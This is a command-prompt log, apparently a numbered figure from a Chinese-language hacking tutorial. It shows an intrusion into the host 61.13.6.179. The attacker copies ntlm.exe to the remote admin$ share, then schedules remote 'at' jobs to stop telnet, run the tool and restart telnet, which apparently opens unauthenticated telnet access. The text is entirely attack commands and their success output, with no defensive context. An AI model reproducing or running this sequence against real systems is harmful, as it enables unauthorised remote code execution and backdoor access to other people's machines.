 G:\hacker\winrpcex>copy ntlm.exe \\61.13.6.179\admin$
系统找不到指定的文件。
G:\hacker\winrpcex>cd ..
G:\hacker>copy ntlm.exe \\61.13.6.179\admin$
已复制 1 个文件。
G:\hacker>net time \\61.13.6.179
\\61.13.6.179 的当前时间是 2003/4/9 下午 10:42
命令成功完成。
G:\hacker>at \\61.13.6.179 22:45 net stop telnet
新加了一项作业, 其作业 ID = 1
G:\hacker>at \\61.13.6.179 22:45 ntlm.exe
新加了一项作业, 其作业 ID = 2
G:\hacker>at \\61.13.6.179 22:45 net start telnet
新加了一项作业, 其作业 ID = 3
G:\hacker>
图 1-77